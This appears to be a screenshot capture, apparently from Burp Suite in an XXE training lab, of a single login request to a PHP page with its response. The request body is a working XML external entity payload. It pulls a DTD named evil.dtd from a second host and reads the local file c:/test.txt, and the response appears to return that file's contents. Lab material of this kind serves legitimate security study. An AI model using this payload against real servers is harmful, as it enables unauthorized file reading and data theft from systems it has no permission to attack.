 Request
Raw Params Headers Hex XML
POST /XXE/xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.220.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 291
Origin: http://192.168.220.129
Connection: close
Referer: http://192.168.220.129/XXE/xxe-lab-master/php_xxe/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % go SYSTEM "file:///c:/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.220.128/evil.dtd"> %dtd;
]>
<user><username>&all;</username><password>admin</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 28 Nov 2021 07:30:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 55
<result><code>0</code><msg><Baize Sec>
</msg></result>